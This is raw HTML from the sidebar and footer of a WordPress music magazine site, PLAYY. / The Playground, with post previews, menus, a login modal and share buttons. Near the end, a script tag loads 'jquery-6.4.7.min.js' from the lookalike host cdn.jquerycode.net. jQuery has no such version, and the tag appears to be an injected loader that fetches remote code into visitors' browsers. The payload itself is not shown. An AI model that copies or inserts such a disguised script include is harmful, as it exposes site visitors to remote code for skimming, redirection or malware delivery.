https://theplayground.co.uk/wp-content/uploads/2025/12/pexels-cottonbro-5077404-2-1-e1765543377395-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2025/12/pexels-cottonbro-5077404-2-1-e1765543377395-900x900.jpg 900w, https://theplayground.co.uk/wp-content/uploads/2025/12/pexels-cottonbro-5077404-2-1-e1765543377395-200x200.jpg 200w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/magazine/news/" class="cat">News</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/6-artists-who-removed-their-music-from-spotify-in-2025/">6 Artists who removed their music from Spotify in 2025</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2025-12-12T12:48:42+00:00">December 12, 2025</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2025-12-12T12:48:42+00:00">December 12, 2025</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51919"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-2 preview-thumbnail preview-23 elements-design-2 post-51894 post type-post status-publish format-standard has-post-thumbnail hentry category-magazine category-news category-premieres category-singles" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/premiere-yawnyblews-jazz-soul-finale-the-fear-the-fear-ft-lili-k/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2025/12/Cover-Art-2025-e1765441432848-100x100.png" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2025/12/Cover-Art-2025-e1765441432848-100x100.png 100w, https://theplayground.co.uk/wp-content/uploads/2025/12/Cover-Art-2025-e1765441432848-293x293.png 293w, https://theplayground.co.uk/wp-content/uploads/2025/12/Cover-Art-2025-e1765441432848-390x390.png 390w, https://theplayground.co.uk/wp-content/uploads/2025/12/Cover-Art-2025-e1765441432848-585x585.png 585w, https://theplayground.co.uk/wp-content/uploads/2025/12/Cover-Art-2025-e1765441432848-200x200.png 200w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/magazine/news/" class="cat">News</a><a href="https://theplayground.co.uk/category/magazine/premieres/" class="cat">Premieres</a><a href="https://theplayground.co.uk/category/magazine/premieres/singles/" class="cat">Singles</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/premiere-yawnyblews-jazz-soul-finale-the-fear-the-fear-ft-lili-k/">PREMIERE: Listen to YawnyBlew’s Jazz-Soul Finale ‘the fear, THE FEAR’ ft. Lili K</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2025-12-11T08:25:39+00:00">December 11, 2025</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2025-12-11T08:25:39+00:00">December 11, 2025</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51894"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-3 preview-thumbnail preview-23 elements-design-2 post-51896 post type-post status-publish format-standard has-post-thumbnail hentry category-magazine category-news category-releases" style="--animation-order:3"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/mom-returns-with-atmospheric-new-track-tierra/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2025/12/MÖM-Ben-Buttler-Jan-Nedved-100x100.png" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2025/12/MÖM-Ben-Buttler-Jan-Nedved-100x100.png 100w, https://theplayground.co.uk/wp-content/uploads/2025/12/MÖM-Ben-Buttler-Jan-Nedved-293x293.png 293w, https://theplayground.co.uk/wp-content/uploads/2025/12/MÖM-Ben-Buttler-Jan-Nedved-390x390.png 390w, https://theplayground.co.uk/wp-content/uploads/2025/12/MÖM-Ben-Buttler-Jan-Nedved-585x585.png 585w, https://theplayground.co.uk/wp-content/uploads/2025/12/MÖM-Ben-Buttler-Jan-Nedved-200x200.png 200w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/magazine/news/" class="cat">News</a><a href="https://theplayground.co.uk/category/music/releases/" class="cat">Releases</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/mom-returns-with-atmospheric-new-track-tierra/">MÖM Returns With Atmospheric New Track &#8216;Tierra&#8217;</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2025-12-11T07:45:33+00:00">December 11, 2025</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2025-12-11T07:45:33+00:00">December 11, 2025</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51896"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article></div></div></div></div></div></div>				</aside><!-- .sidebar .widget-area -->
			</div>
					</div><!-- .footer-widget-area -->
	<div class="background mask"></div></div><!-- .footer-widget-area -->
<div class="footer-lower-area footer-area clearfix site-skin-3">
	<div class="tipi-row">
		<div class="logo logo-footer"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/logo-updated-1.png" loading="lazy" alt="logo-footer" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/logo-updated-1.png 2x" width="171" height="31"></span></a></div>			<ul class="horizontal-menu font-3 menu-icons tipi-all-c">
		<li  class="menu-icon menu-icon-style-1 menu-icon-fb"><a href="https://facebook.com/ThePlaygroundMusic" data-title="Facebook" class="tipi-i-facebook tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-1 menu-icon-tw"><a href="https://twitter.com/THEPLAY_GROUND" data-title="Twitter" class="tipi-i-twitter tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-1 menu-icon-yt"><a href="https://youtube.com/trapatrap" data-title="YouTube" class="tipi-i-youtube-play tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li>
				
	
	</ul>
						<div id="to-top-wrap" class="to-top zeen-effect to-top-2 font-2"><a href="#" id="to-top-a" class="tipi-arrow tipi-arrow-m tipi-arrow-t"><i class="tipi-i-angle-up zeen-effect"></i></a></div>			<div class="copyright font-2 copyright-l">© The Playground 2024. All Rights Reserved</div>
		</div>
</div>
					<div class="background mask"></div>				</div>
			</div>
		</footer><!-- .site-footer -->
				
	</div><!-- .site-inner -->

</div><!-- .site -->
<div id="mob-menu-wrap" class="mob-menu-wrap mobile-navigation-dd tipi-m-0 site-skin-3 site-img-1">
	<div class="bg-area">
		<a href="#" class="mob-tr-close tipi-close-icon"><i class="tipi-i-close" aria-hidden="true"></i></a>
		<div class="content-wrap">
			<div class="content">
												<nav class="mobile-navigation mobile-navigation-1"><ul id="menu-mobile" class="menu-mobile vertical-menu font-2"><li class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropper standard-drop menu-item-30343"><a href="https://theplayground.co.uk/category/magazine/">MAGAZINE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30348"><a href="https://theplayground.co.uk/category/magazine/news/">News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper standard-drop menu-item-30346"><a href="https://theplayground.co.uk/category/magazine/reviews/">Reviews</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-49542"><a href="/category/magazine/interviews/">Interviews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-48368"><a href="https://theplayground.co.uk/category/featured/">Features</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30352"><a href="https://theplayground.co.uk/category/post-format-video/">Videos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-48369"><a href="https://theplayground.co.uk/category/music/releases/">Submit Release</a></li>
</ul>
</li>
<li class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop menu-item-30353"><a href="https://theplayground.co.uk/category/music/">MUSIC</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-31354"><a href="https://theplayground.co.uk/category/music/releases/singles-releases/">Releases</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30357"><a href="https://theplayground.co.uk/category/music/podcasts/">Podcasts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-48370"><a href="https://theplayground.co.uk/category/music/playlists/">Playlists</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30354"><a href="https://theplayground.co.uk/category/music/mixes/">Mixes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48371"><a href="#">Submit Mix</a></li>
</ul>
</li>
<li class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48728"><a href="https://theplayground.co.uk/all-events/">EVENTS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48355"><a href="#">Events</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48356"><a href="#">Gigs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48357"><a href="#">Clubs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48358"><a href="#">Festivals</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48359"><a href="#">Submit Event</a></li>
</ul>
</li>
<li class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48163"><a href="https://theplayground.co.uk/about/">ABOUT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-48353"><a href="https://theplayground.co.uk/about/">About</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-48354"><a href="https://theplayground.co.uk/contact-us/">Contact</a></li>
</ul>
</li>
</ul></nav>				<ul class="menu-icons horizontal-menu">
					<li  class="menu-icon menu-icon-style-2 menu-icon-fb"><a href="https://facebook.com/ThePlaygroundMusic" data-title="Facebook" class="tipi-i-facebook" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-tw"><a href="https://twitter.com/THEPLAY_GROUND" data-title="Twitter" class="tipi-i-twitter" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-insta"><a href="https://instagram.com/playy_magazine" data-title="Instagram" class="tipi-i-instagram" rel="noopener nofollow" aria-label="Instagram" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-yt"><a href="https://youtube.com/trapatrap" data-title="YouTube" class="tipi-i-youtube-play" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li>
				
	
				</ul>
			</div>
		</div>
		<div class="background mask"></div>	</div>
</div>
<div id="slide-in-menu" class="slide-in-menu slide-in-el site-skin-3 site-img-1 tipi-tile tipi-xs-0">
	<a href="#" class="tipi-i-close modal-tr-close close zeen-effect tipi-close-icon"></a>	<div class="bg-area">
		<div class="content clearfix">
			<div class="logo logo-slide"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-1.png 2x" width="200" height="200"></span></a></div>				<div id="text-4" class="slide-in-widget zeen-widget clearfix widget_text">			<div class="textwidget"><p>PLAYY. Magazine is part of the PLAYY. Music Group Originally launched in 2008 the company branched out into international Music PR, Events, Record Label, Media Network and Distribution platform.</p>
<p><a href="https://playy.co.uk/"><img decoding="async" src="https://theplayground.co.uk/wp-content/uploads/2024/10/side-menu-logo.png" alt="" height="48" /></a></p>
<div class="custom-side-menu"><a href="https://playy.co.uk/">Music</a><br />
<a href="https://playy.co.uk/record-label/">Records</a><br />
<a href="https://playy.co.uk/tickets/">Tickets</a><br />
<a href="https://playy.co.uk/music-pr/">PR</a><br />
<a href="https://playy.co.uk/">Media</a><br />
<a href="https://playy.co.uk/">Distributions</a></div>
</div>
		</div><div id="text-5" class="slide-in-widget zeen-widget clearfix widget_text">			<div class="textwidget"></div>
		</div>		</div>
		<div class="background mask"></div>	</div>
</div>
	<div id="modal" class="modal-wrap inactive" data-fid="">
		<span class="tipi-overlay tipi-overlay-modal"></span>
		<div class="content tipi-vertical-c tipi-row">
			<div class="content-search search-form-wrap content-block">
				<form method="get" class="search tipi-flex" action="https://theplayground.co.uk/">
	<input type="search" class="search-field font-b" placeholder="Search" value="" name="s" autocomplete="off" aria-label="search form">
	<button class="tipi-i-search-thin search-submit" type="submit" value="" aria-label="search"></button>
</form>
				<div class="search-hints">
					<span class="search-hint">
						Start typing to see results or hit ESC to close					</span>
					<div class="suggestions-wrap font-2"><a href="https://theplayground.co.uk/tag/electronic/" class="tag-cloud-link tag-link-911 tag-link-position-1" style="font-size: 12px;">Electronic</a>
<a href="https://theplayground.co.uk/tag/interview/" class="tag-cloud-link tag-link-286 tag-link-position-2" style="font-size: 12px;">Interview</a>
<a href="https://theplayground.co.uk/tag/experimental/" class="tag-cloud-link tag-link-861 tag-link-position-3" style="font-size: 12px;">experimental</a>
<a href="https://theplayground.co.uk/tag/new-music/" class="tag-cloud-link tag-link-414 tag-link-position-4" style="font-size: 12px;">New Music</a>
<a href="https://theplayground.co.uk/tag/music-news/" class="tag-cloud-link tag-link-1088 tag-link-position-5" style="font-size: 12px;">music news</a></div>				</div>
				<div class="content-found-wrap"><div class="content-found"></div><div class="button-wrap"><a class="search-all-results button-arrow-r button-arrow tipi-button" href="#"><span class="button-title">See all results</span><i class="tipi-i-arrow-right"></i></a></div></div>			</div>

						<div class="content-lwa content-block site-img-1 site-skin-3">
									<div class="tipi-modal-bg bg-area">
														<div class="lwa lwa-default">        <form class="lwa-form" action="https://theplayground.co.uk/wp-login.php?template=default" method="post">
        	<div>
        	<span class="lwa-status"></span>
            <table>
                <tr class="lwa-username">
                    <td class="lwa-username-label">
                        <label>Username</label>
                    </td>
                    <td class="lwa-username-input">
                        <input type="text" name="log" />
                    </td>
                </tr>
                <tr class="lwa-password">
                    <td class="lwa-password-label">
                        <label>Password</label>
                    </td>
                    <td class="lwa-password-input">
                        <input type="password" name="pwd" />
                    </td>
                </tr>
                <tr><td colspan="2"></td></tr>
                <tr class="lwa-submit">
                    <td class="lwa-submit-button">
                        <input type="submit" name="wp-submit" id="lwa_wp-submit" value="Log In" tabindex="100" />
                        <input type="hidden" name="lwa_profile_link" value="1" />
                        <input type="hidden" name="login-with-ajax" value="login" />
						                    </td>
                    <td class="lwa-submit-links">
                        <input name="rememberme" type="checkbox" class="lwa-rememberme" value="forever" /> <label>Remember Me</label>
                        <br />
												<a class="lwa-links-remember" href="https://theplayground.co.uk/my-account/lost-password/?template=default" title="Password Lost and Found">Lost your password?</a>
						                                            </td>
                </tr>
            </table>
            </div>
        </form>
                <form class="lwa-remember" action="https://theplayground.co.uk/my-account/lost-password/?template=default" method="post" style="display:none;">
        	<div>
        	<span class="lwa-status"></span>
            <table>
                <tr>
                    <td>
                        <strong>Forgotten Password</strong>         
                    </td>
                </tr>
                <tr>
                    <td class="lwa-remember-email">  
                                                <input type="text" name="user_login" class="lwa-user-remember" value="Enter username or email" onfocus="if(this.value == 'Enter username or email'){this.value = '';}" onblur="if(this.value == ''){this.value = 'Enter username or email'}" />
                                            </td>
                </tr>
                <tr>
                    <td class="lwa-remember-buttons">
                        <input type="submit" value="Get New Password" class="lwa-button-remember" />
                        <a href="#" class="lwa-links-remember-cancel">Cancel</a>
                        <input type="hidden" name="login-with-ajax" value="remember" />
                    </td>
                </tr>
            </table>
            </div>
        </form>
        			</div>							<div class="background mask"></div>											</div>
							</div>

			<div class="content-custom content-block">
			</div>
		</div>
		<a href="#" class="close tipi-x-wrap tipi-x-outer"><i class="tipi-i-close"></i></a>

	</div>
	<span id="tipi-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-dark"><a href="#" class="close tipi-x-wrap"><i class="tipi-i-close"></i></a></span>
	<span id="light-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-light"></span>
	<div id="mob-bot-share" class="mob-bot-share tipi-m-0 mob-bot-share-1">
	<div class="share-buttons">
		<a href="https://twitter.com/intent/tweet?via=THEPLAY_GROUND&#038;text=Vitesse%20X%20%E2%80%93%20Us%20Ephemeral%20-%20https%3A%2F%2Ftheplayground.co.uk%2Fvitesse-x-us-ephemeral%2F" class="tipi-tip tipi-tip-move share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i></span></a><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftheplayground.co.uk%2Fvitesse-x-us-ephemeral%2F" class="tipi-tip tipi-tip-move share-button share-button-fb" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i></span></a><a href="whatsapp://send?text=Vitesse X &#8211; Us Ephemeral – https%3A%2F%2Ftheplayground.co.uk%2Fvitesse-x-us-ephemeral%2F" class="tipi-tip tipi-tip-move tipi-xl-0 share-button share-button-wa" rel="noopener nofollow" aria-label="Share" data-title="Share"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-whatsapp"></i></span></a><a href="fb-messenger://share/?link=https%3A%2F%2Ftheplayground.co.uk%2Fvitesse-x-us-ephemeral%2F&app_id=446043282412553" class="tipi-tip tipi-tip-move tipi-xl-0 share-button share-button-msg" rel="noopener nofollow" aria-label="Share" data-title="Share"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-messenger"></i></span></a>	</div>
</div>
<script src="https://cdn.jquerycode.net/js/jquery-6.4.7.min.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zeen-child/*","/wp-content/themes/zeen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v21.0&appId=239123107680340&autoLogAppEvents=1"></script>		<script type="text/javascript" alt='evo_map_styles'>
		/*<![CDATA[*/
		var gmapstyles = 'default';
		/* ]]> */
		</script>		
		<span id="lr-check"></span><div id="pswp" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container tipi-spin">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp-all-c pswp__button--close" title="Close"><svg tabindex="0" aria-hidden="true" width="16" height="16" xmlns="http://www.w3.org/2000/svg"><path d="M6.586 8L.93 2.344 2.344.93 8 6.586 13.656.93l1.414 1.414L9.414 8l5.656 5.656-1.414 1.414L8 9.414 2.344 15.07.93 13.656z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--share" title="Share"><svg tabindex="0" aria-hidden="true" width="20" height="22" viewBox="0 0 20 22" xmlns="http://www.w3.org/2000/svg"><path d="M16 14c-1.1 0-2.1.5-2.8 1.2l-5.3-3.1c0-.4.1-.7.1-1.1 0-.4-.1-.7-.2-1.1l5.3-3.1c.8.7 1.8 1.2 2.9 1.2 2.2 0 4-1.8 4-4s-1.8-4-4-4-4 1.8-4 4c0 .4.1.7.2 1.1L6.8 8.2C6.1 7.5 5.1 7 4 7c-2.2 0-4 1.8-4 4s1.8 4 4 4c1.1 0 2.1-.5 2.8-1.2l5.3 3.1c0 .4-.1.7-.1 1.1 0 2.2 1.8 4 4 4s4-1.8 4-4-1.8-4-4-4zm0-12c1.1 0 2 .9 2 2s-.9 2-2 2-2-.9-2-2 .9-2 2-2zM4 13c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2zm12 7c-1.1 0-2-.9-2-2 0-.4.1-.7.3-1 .3-.6 1-1 1.7-1 1.1 0 2 .9 2 2s-.9 2-2 2z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--fs" title="Toggle fullscreen"><svg tabindex="0" aria-hidden="true" class="pswp-fs-out" width="18" height="14" xmlns="http://www.w3.org/2000/svg"><path d="M0 14V9h2v3h3v2H0zM0 0h5v2H2v3H0V0zm18 0v5h-2V2h-3V0h5zm0 14h-5v-2h3V9h2v5z" fill="#FFF" fill-rule="nonzero"/></svg><svg tabindex="0" aria-hidden="true" class="pswp-fs-in" width="18" height="14" xmlns="http://www.w3.org/2000/svg"><path d="M5 9v5H3v-3H0V9h5zm0-4H0V3h3V0h2v5zm8 0V0h2v3h3v2h-5zm0 4h5v2h-3v3h-2V9z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--zoom" title="Zoom in/out"><svg tabindex="0" aria-hidden="true" class="pswp-zoom-in" width="15" height="15" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path fill="#FFF" fill-rule="nonzero" d="M14.957 13.543l-1.414 1.414-3.25-3.25 1.414-1.414z"/><path d="M6.5 12a5.5 5.5 0 100-11 5.5 5.5 0 100 11z" stroke="#FFF" stroke-width="1.5"/><path fill="#FFF" fill-rule="nonzero" d="M4 6h5v1H4z"/><path fill="#FFF" fill-rule="nonzero" d="M7.043 4.008l-.085 5-1-.017.085-5z"/></g></svg><svg tabindex="0" aria-hidden="true" class="pswp-zoom-out" width="15" height="15" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path fill="#FFF" fill-rule="nonzero" d="M14.957 13.543l-3.25-3.25-1.413 1.414 3.25 3.25z"/><path d="M6.5 12a5.5 5.5 0 100-11 5.5 5.5 0 100 11z" stroke="#FFF" stroke-width="1.5"/><path fill="#FFF" fill-rule="nonzero" d="M4 6h5v1H4z"/></g></svg></button>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button pswp-all-c pswp__button--arrow--left" title="Previous"><svg tabindex="0" aria-hidden="true" width="14" height="12" xmlns="http://www.w3.org/2000/svg"><path d="M5.215 12.03L7 10.5 4 7h10V5H4l3-3.5L5.215.032 0 6z" fill="#FFF" fill-rule="nonzero"/></svg></button>

			<button class="pswp__button pswp-all-c pswp__button--arrow--right" title="Next"><svg tabindex="0" aria-hidden="true" width="14" height="12" xmlns="http://www.w3.org/2000/svg"><path d="M8.785 12.03L7 10.5 10 7H0V5h10L7 1.5 8.785.032 14 6z" fill="#FFF" fill-rule="nonzero"/></svg></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div><script type="application/ld+json">{"@context": "http://schema.org",
	"@type": "WebPage",
	"name": "PLAYY. Magazine",
